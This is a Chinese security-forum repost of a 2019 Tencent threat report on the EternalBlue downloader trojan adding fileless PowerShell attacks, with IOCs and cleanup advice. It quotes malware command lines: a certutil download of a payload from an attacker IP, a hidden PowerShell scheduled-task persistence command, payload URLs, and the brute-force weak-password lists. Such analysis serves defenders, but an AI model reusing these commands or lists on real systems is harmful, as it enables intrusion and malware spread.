-

-

[原创]永恒之蓝下载器木马升级更新没完没了 新增无文件攻击

-

发表于: 2019-3-11 15:07 2850

-



腾讯安全御见威胁情报中心于2019年3月8日发现曾利用驱动人生公司升级渠道的永恒之蓝下载器木马再次更新。此次更新仍然在于攻击模块,但是其特点在于,攻击模块不再由此前植入的母体PE文件进行释放,而是转为由感染后机器上安装的Powershell后门进行下载。



通过分析发现,此次新启用的PE攻击模块下载地址同时还负责Powshell脚本攻击模块的下载,导致已感染的机器对其他机器发起PE文件攻击和“无文件”攻击。通过对比分析还发现“永恒之蓝”木马下载器黑产团伙使用的Powershell攻击代码与腾讯安全御见威胁情报中心2018年9月发现的Mykings僵尸网络变种攻击代码有诸多相似之处,因此推测两者具有某种联系。



“永恒之蓝”木马下载器黑产团伙时间线:

PE文件攻击





下载指令:

certutil.exe -urlcache -split -f hxxp://27.102.107.137/ii.exe i.exe

md5: def0e980d7c2a59b52d0c644a6e40763

该文件通过被感染机器的Powershell后门进行下载,保存为i.exe执行,其功能和此前多次更新的攻击模块C:\Windows\Temp\svchost.exe相同,该文件同样由Pyinstaller打包生成,集成永恒之蓝漏洞攻击、SMB爆破攻击、MsSQL爆破攻击,同时使用黑客工具mimiktaz、psexec进行辅助攻击,分析其代码另发现以下几处变化:



1、 对主程序的Python代码整体经过Base64、bz2算法进压缩编码,运行时先解码。





2、 对用于SMB、MsSQL爆破的弱口令进行更新,新增了13条弱口令

'database',

'saadmin',

'sql2000',

'admin123',

'p@ssword',

'sql123',

'sasasa',

'adminsa',

'sql2010',

'sa12345',

'sa123456',

'saadmin',

'sqlpass'

3、从新的地址下载恶意代码执行:

hxxp://info.haqo.net/e.png?id=

hxxp://info.beahh.com/e.png?id=

hxxp://info.abbny.com/e.png?id=



“无文件”攻击



通过已感染机器上的Powershell后门下载以下脚本代码执行:



hxxp://v.beahh.com/ipc?low1,该代码为经过多重混淆的Powershell脚本,解密后发现,其主要功能为下载另一脚本hxxp://27.102.107.137/new.dat?pebb并将其安装为计划任务Credentials执行。

计划任务名:Credentials

启动程序:powershell -nop -w hidden -ep bypass -f %appdata%\Microsoft\cred.ps1

触发器:在首次执行当天触发后,无限期每隔一小时执行一次。

该计划任务执行的Powershell文件cred.ps1,该文件同样经过多重混淆,解密后分析发现其集成了端口扫描、SMB爆破、永恒之蓝漏洞攻击等攻击方法,并且攻击成功后会在目标机器上传启动项。

永恒之蓝漏洞攻击

SMB弱口令爆破

攻击后上文件到传启动目录

此次更新后,木马脱离了原来的PE文件母体,直接通过已感染机器上安装的后门下载攻击模块,并且同时更新PE攻击模块和“无文件”形式的攻击模块,导致其拥有了更大的传播能力。

通过对比还发现,该木马使用的“无文件”攻击代码与腾讯安全御见威胁情报中心在2018年9月发现的Mykings僵尸网络变种(f4aK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3e0R3K6y4K6l9#2i4K6u0W2K9s2c8E0L8q4!0q4c8W2!0n7b7#2)9^5z5g2!0q4y4q4!0n7c8q4!0n7c8W2!0q4y4#2)9&6y4q4!0m8z5q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4W2)9&6y4q4!0n7b7W2!0q4y4g2)9^5y4#2!0n7b7W2!0q4y4W2)9&6y4W2!0n7z5g2!0q4y4W2!0n7x3#2)9&6y4g2!0q4y4W2)9&6b7#2)9^5z5g2!0q4z5q4!0n7c8g2)9^5x3#2!0q4y4g2!0m8y4q4)9&6b7g2!0q4y4#2)9&6b7W2!0n7z5q4!0q4y4q4!0n7b7#2!0n7b7#2!0q4y4q4!0n7z5g2)9^5b7W2!0q4y4g2!0m8y4q4)9^5y4q4!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5b7#2)9^5y4g2!0q4y4W2)9^5b7W2!0m8b7#2!0q4y4#2)9&6b7W2!0n7z5q4!0q4y4g2)9&6x3q4)9^5b7#2!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4W2)9&6y4q4!0n7b7W2!0q4y4g2)9^5y4#2!0n7b7W2!0q4y4g2)9^5z5q4!0m8z5g2!0q4y4#2)9&6y4q4!0m8z5q4!0q4y4g2)9^5y4#2!0n7c8q4!0q4y4W2)9&6y4g2!0n7x3q4!0q4y4g2)9&6x3q4)9^5c8r3g2T1y4#2)9J5z5q4)9J5z5g2!0q4c8W2!0n7b7#2)9^5b7$3g2T1z5q4)9J5z5q4)9J5z5g2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5z5q4)9&6b7W2!0q4y4g2!0n7b7W2!0n7b7g2!0q4z5q4!0m8c8g2!0m8x3g2!0q4y4g2)9^5z5q4)9&6x3W2!0q4y4q4!0n7b7W2!0n7b7W2!0q4y4g2)9^5b7g2!0m8x3g2!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4g2)9&6x3q4!0m8c8W2!0q4y4g2)9^5b7g2!0m8z5q4!0q4y4#2)9&6b7W2!0m8c8g2!0q4y4g2!0n7c8q4)9&6y4g2!0q4z5g2)9^5x3#2!0n7c8q4!0q4y4q4!0n7z5q4!0n7b7g2)9J5y4h3q4H3M7r3c8S2N6r3q4Q4x3U0g2Q4y4f1y4y4K9h3y4J5L8%4y4G2k6Y4c8Q4y4f1y4Q4c8f1k6Q4b7V1y4Q4z5p5y4Q4c8e0W2Q4z5o6y4Q4b7V1c8Q4c8e0c8Q4b7V1y4Q4z5f1q4Q4c8e0g2Q4z5f1y4Q4b7e0S2Q4c8e0k6Q4z5e0c8Q4b7V1u0Q4c8e0g2Q4z5o6N6Q4b7V1u0Q4c8e0k6Q4z5o6S2Q4z5e0m8Q4c8e0g2Q4z5p5q4Q4z5f1k6Q4c8e0g2Q4z5e0m8Q4z5p5g2Q4c8e0c8Q4b7U0S2Q4z5p5q4Q4c8e0c8Q4b7V1y4Q4b7e0m8Q4c8e0k6Q4z5e0k6Q4z5o6N6Q4c8e0c8Q4b7V1u0Q4b7U0k6Q4c8e0g2Q4z5o6S2Q4b7U0m8Q4c8e0S2Q4z5p5k6Q4z5f1y4Q4c8e0g2Q4z5p5c8Q4z5e0g2Q4c8e0g2Q4z5e0m8Q4b7f1k6Q4c8e0g2Q4z5p5q4Q4b7e0S2Q4c8e0N6Q4z5f1u0Q4b7f1g2Q4c8e0g2Q4b7V1c8Q4z5e0g2Q4c8e0N6Q4b7f1c8Q4z5o6W2Q4c8f1k6Q4b7V1y4Q4z5p5y4Q4c8e0g2Q4z5f1u0Q4b7e0m8Q4c8e0k6Q4b7f1c8Q4b7e0c8Q4c8e0k6Q4z5p5g2Q4b7e0S2Q4c8e0k6Q4b7U0g2Q4z5p5u0Q4c8e0g2Q4z5o6g2Q4b7U0k6Q4c8e0c8Q4b7U0S2Q4z5p5g2y4P5h3W2F1k6%4y4Q4c8e0g2Q4z5o6y4Q4b7U0g2Q4c8e0g2Q4b7U0m8Q4b7U0S2Q4c8e0N6Q4b7V1c8Q4z5e0q4Q4c8e0N6Q4b7V1u0Q4z5f1y4Q4c8e0g2Q4b7U0W2Q4z5e0g2Q4c8e0g2Q4z5e0m8Q4z5p5g2Q4c8e0g2Q4z5f1u0Q4b7e0u0Q4c8e0c8Q4b7V1y4Q4z5e0W2Q4c8e0k6Q4z5f1y4Q4z5o6W2Q4c8e0k6Q4z5f1k6Q4z5e0m8Q4c8e0N6Q4b7e0N6Q4z5p5c8Q4c8e0S2Q4z5o6q4Q4z5e0c8Q4c8e0N6Q4b7U0y4Q4b7V1u0Q4c8e0y4Q4z5o6m8Q4z5o6t1`.

安全建议

1.服务器暂时关闭不必要的端口(如135、139、445),方法可参考:100K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4N6h3q4F1K9X3W2S2i4K6u0W2M7i4q4Q4x3X3g2U0L8$3#2Q4x3V1k6%4k6h3u0Q4y4h3k6U0L8r3W2F1K9h3y4Q4x3V1k6K6z5q4)9J5c8U0f1^5y4g2)9J5k6h3S2@1L8h3H3`.

2.服务器使用高强度密码,切勿使用弱口令,防止黑客暴力破解;

3.使用杀毒软件拦截可能的病毒攻击;

4.推荐企业用户部署腾讯御界高级威胁检测系统防御可能的黑客攻击。御界高级威胁检测系统,是基于腾讯安全反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。

5. 中毒电脑除可使用腾讯电脑管家、腾讯御点终端防御系统查杀病毒,也可参考以下提示手动清理:

删除文件

%appdata%\Microsoft\cred.ps1

删除以下计划任务:

计划任务名:Credentials

启动程序:powershell -nop -w hidden -ep bypass -f %appdata%\Microsoft\cred.ps1

删除菜单启动目录文件:

run.bat、FlashPlayer.lnk、flashplayer.tmp、sign.txt

IOCs

Md5

def0e980d7c2a59b52d0c644a6e40763

23196de0ede25fb9659713fa6799f455

ce924b12ffc55021f5c1bcf308f29704

2fbce2ecf670eb186c6e3e5886056312

IP

27.102.107.137

Domain

info.haqo.ne

info.beahh.com

info.abbny.com

v.beahh.com

URL

hxxp://info.haqo.net/e.png?id=

hxxp://info.beahh.com/e.png?id=

hxxp://info.abbny.com/e.png?id=

hxxp://27.102.107.137/ii.exe

hxxp://v.beahh.com/ipc?low1

hxxp://27.102.107.137/new.dat?pebb

弱口令:

"123456",

"password",

"PASSWORD",

"football",

"welcome",

"1",

"12",

"21",

"123",

"321",

"1234",

"12345",

"123123",

"123321",

"111111",

"654321",

"666666",

"121212",

"000000",

"222222",

"888888",

"1111",

"555555",

"1234567",

"12345678",

"123456789",

"987654321",

"admin",

"abc123",

"abcd1234",

"abcd@1234",

"abc@123",

"p@ssword",

"P@ssword",

"p@ssw0rd",

"P@ssw0rd",

"P@SSWORD",

"P@SSW0RD",

"P@$$w0rd",

"P@$$word",

"P@$$w0rd",

"iloveyou",

"monkey",

"login",

"passw0rd",

"master",

"hello",

"qazwsx",

"password1",

"qwerty",

"baseball",

"qwertyuiop",

"superman",

"1qaz2wsx",

"fuckyou",

"123qwe",

"zxcvbn",

"pass",

"aaaaaa",

"love",

"administrator"

'123456',

'password',

'qwerty',

'12345678',

'123456789',

'123',

'1234',

'123123',

'12345',

'12345678',

'123123123',

'1234567890',

'88888888',

'111111111',

'000000',

'111111',

'112233',

'123321',

'654321',

'666666',

'888888',

'a123456',

'123456a',

'5201314',

'1qaz2wsx',

'1q2w3e4r',

'qwe123',

'123qwe',

'a123456789',

'123456789a',

'baseball',

'dragon',

'football',

'iloveyou',

'password',

'sunshine',

'princess',

'welcome',

'abc123',

'monkey',

'!@#$%^&*',

'charlie',

'aa123456',

'Aa123456',

'admin',

'homelesspa',

'password1',

'1q2w3e4r5t',

'qwertyuiop',

'1qaz2wsx',

'sa',

'sasa',

'sa123',

'sql2005',

'1',

'admin@123',

'sa2008',

'1111',

'passw0rd',

'abc',

'abc123',

'abcdefg',

'sapassword',

'Aa12345678',

'ABCabc123',

'sqlpassword',

'1qaz2wsx',

'1qaz!QAZ',

'sql2008',

'ksa8hd4,m@~#$%^&*()',

'4yqbm4,m`~!@~#$%^&*(),.; ',

'4yqbm4,m`~!@~#$%^&*(),.;',

'A123456',

'database',

'saadmin',

'sql2000',

'admin123',

'p@ssword',

'sql123',

'sasasa',

'adminsa',

'sql2010',

'sa12345',

'sa123456',

'saadmin',

'sqlpass'

参考链接:

f0dK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3e0R3K6y4K6l9#2i4K6u0W2K9s2c8E0L8l9`.`.

68bK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6H3j5i4m8W2M7W2)9J5k6i4y4W2k6h3u0#2k6#2)9J5k6h3!0J5k6#2)9J5c8U0R3J5y4W2)9J5c8R3`.`.